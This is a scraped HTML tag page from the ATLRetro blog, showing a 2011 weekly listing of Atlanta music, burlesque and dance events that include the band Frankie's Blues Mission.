

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/frankies-blues-mission/
body_size: 25232
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Frankie&#8217;s Blues Mission &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Frankie&#039;s Blues Mission Tag Feed" href="https://www.atlretro.com/tag/frankies-blues-mission/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/937" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=50ABA59935486DAE697C0F4140362ECD');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<script type="text/javascript" src="//www.atlretro.com/?wordfence_syncAttackData=1769141219.9168" async></script><!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="Frankie&#8217;s Blues Mission"/>
      <meta property="og:url" content="https://www.atlretro.com/tag/frankies-blues-mission/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Frankie&#8217;s Blues Mission"/>
      <meta name="twitter:url" content="https://www.atlretro.com/tag/frankies-blues-mission/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/08/02/this-week-in-retro-atlanta-aug-1-7-2011/">This Week in Retro Atlanta, Aug. 1-7, 2011</a></h2>
            Posted on: <strong>Aug 2nd, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>Monday August 1</em></p>
<p>From 3 PM on, savor tropical sounds and libations, as well as a Polynesian dinner during <strong><a href="httphttps://www.smithsoldebar.com/://" target="_blank">Mai Tai Monday</a></strong> at <strong><a href="https://www.smithsoldebar.com/" target="_blank">Smith&#8217;s Olde Bar</a></strong>. <strong><a href="https://www.kingsized.biz/Home.html" target="_blank">Kingsized</a> </strong>and <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong> lead singer <strong>Big Mike Geier</strong> is Monday night&#8217;s celebrity bartender at <a href="https://www.facebook.com/group.php?gid=48094575616" target="_blank"><strong>Sister Louisa&#8217;s Church </strong><strong>of the Living Room and Ping Pong Parlor</strong></a>. <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>hosts its weekly <strong>Blues Jam</strong>.</p>
<p><em>Tuesday August 2</em></p>
<p>Grab your horn and head to <strong><a href="https://www.twains.net/" target="_blank">Twain’s</a> </strong>in Decatur for a <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a> </strong>jazz jam session starting at 9 PM. <strong><a href="https://www.facebook.com/pages/Crosstown-Allstars/165925206761908?ref=ts&amp;sk=wall" target="_blank">Crosstown All Stars</a> </strong>play Southern rock and blues at <strong><a href="https://www.fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>. Notorious DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>spins ‘70s funk and disco at <strong><a href="https://www.tenhighclub.com/index.html" target="_blank">10 High</a> </strong>in Virginia-Highland. Catch Tues. <strong><a href="https://retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong>nights at Midtown&#8217;s <strong><a href="https://deadwoodatlanta.com/" target="_blank">Deadwood Saloon</a></strong>, featuring video mixes of &#8217;80s, &#8217;90s and 2Ks hits.</p>
<p><em> </em><em><a href="https://www.atlretro.com/wp-content/uploads/2011/08/Tenn-Tease-Aug-3.jpg"><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-2004" title="Tenn Tease-Aug 3" src="https://www.atlretro.com/wp-content/uploads/2011/08/Tenn-Tease-Aug-3.jpg" alt="" width="200" height="299" /></a>Wednesday  August 3</em></p>
<p><span style="color: #000000;"><a href="https://www.facebook.com/event.php?eid=170873942978171" target="_blank"><strong>Tennessee</strong> <strong>Tease Burlesque Invades the Cult Movie!</strong></a> combines two great Retro traditions on one stage at <strong><a href="https://theshelteratl.com/" target="_blank">The Shelter</a></strong>. Doors are at 9, show at 10, and tickets are $10 to see this sexy troupe from Memphis which features titillating dancers, vocalists, comedians and fire performers. </span></p>
<p><strong>The Beach Boys</strong>&#8216; <strong><a href="https://www.brianwilson.com/" target="_blank">Brian Wilson</a></strong> sings solo at <strong><a href="https://www.classicchastain.com/" target="_blank">Classic Chastain</a> </strong>tonight. Spend <strong>An Evening with <a href="https://www.dollyparton.com/" target="_blank">Dolly Parton</a></strong> at <strong><a href="https://www.vzwamp.com/" target="_blank">Verizon Amphitheatre at Encore Park</a></strong>. <a href="https://www.facebook.com/pages/MOTO/108047032562126?sk=info" target="_blank"><strong>MOTO</strong>, aka <strong>Masters of the Obvious</strong></a>, plays punk New Orleans style at <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a></strong> with <strong><a href="https://www.facebook.com/pages/Barreracudas/220096098409" target="_blank">Barreracudas</a></strong> and self-described &#8220;Cooter&#8221; rockers <strong><a href="https://www.facebook.com/pages/Tornado-Town/105521038772" target="_blank">Tornado Town</a></strong>. It&#8217;s a soulful night when <strong><a href="https://www.facebook.com/Soulphonics" target="_blank">Ruby Velle Trio </a></strong>takes the stage at <strong><a href="https://www.eddiesattic.com/" target="_blank">Eddie&#8217;s Attic</a></strong>. Get ready to rumba, cha-cha and jitterbug at the weekly <strong>Swing Night </strong>at <strong><a href="https://www.graveyardtavern.com/" target="_blank">Graveyard Tavern</a></strong>. <strong><a href="https://www.facebook.com/pages/Frankies-Blues-Mission/106076082772290" target="_blank">Frankie&#8217;s Blues Mission</a></strong> bring the blues to <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a> </strong>and <strong><a href="https://www.mudcatblues.com/" target="_blank">Danny &#8220;Mudcat&#8221; Dudeck</a> </strong>blues it down at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>respectively. Dance to ‘70s, ‘80s and ‘90s hits during <strong><a href="https://www.retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong><strong><a href="https://www.retrointhemetro.com/" target="_blank">Wednesdays</a> </strong>presented by Godiva Vodka, at <a href="https://www.pub71.com/" target="_blank"><strong>Pub 71</strong></a> in Brookhaven. <em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /></em></p>
<p><em>Thursday  August 4</em></p>
<p><span style="color: #000000;"> </span></p>
<div id="attachment_2005" style="width: 190px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/08/whiskey-belt-aug-5.jpg"><img decoding="async" aria-describedby="caption-attachment-2005" class="size-full wp-image-2005" title="whiskey belt-aug 5" src="https://www.atlretro.com/wp-content/uploads/2011/08/whiskey-belt-aug-5.jpg" alt="" width="180" height="270" /></a><p id="caption-attachment-2005" class="wp-caption-text">Whiskey Belt.</p></div>
<p>It&#8217;s another honky tonk night at<strong> <a href="https://starbaratlanta.com/" target="_blank">Star Bar</a> </strong>with<strong> <a href="https://www.facebook.com/Whiskeybelt" target="_blank">Whiskey Belt</a>. </strong><strong><a href="https://dirtybourbonrivershow.com/" target="_blank">Dirty Bourbon River Show</a> </strong>fuses roots, blues, jazz, zydeco and more into something they call New Orleans gypsy folk circus rock at <strong><a href="https://www.twains.net/" target="_blank">Twain&#8217;s</a></strong>. <strong><a href="https://www.facebook.com/pages/Frankies-Blues-Mission/106076082772290" target="_blank">Frankie&#8217;s Blues Mission</a></strong> is at <strong><a href="https://www.fivespot-atl.com/" target="_blank">The Five Spot</a></strong>. Go Retro-Polynesian to <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <strong><a href="https://www.tradervicsatl.com/" target="_blank">Trader Vic’s</a></strong>. Party ‘70s style with DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>at <strong><a href="https://aurumlounge.com/" target="_blank">Aurum Lounge</a></strong>. <strong><a href="https://www.breezekings.com/" target="_blank">Breeze King</a>s </strong>and <strong>Chickenshack </strong>bring on the blues respectively at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>and <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><strong>Bluegrass Thursday </strong>at <strong><a href="https://www.redlightcafe.com/" target="_blank">Red Light Cafe</a> </strong>features alt-bluegrass<strong> <a href="https://www.judgetalfordband.com/" target="_blank">Judge Talford Band</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="https://www.atlretro.com/2011/08/02/this-week-in-retro-atlanta-aug-1-7-2011/#more-1996" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
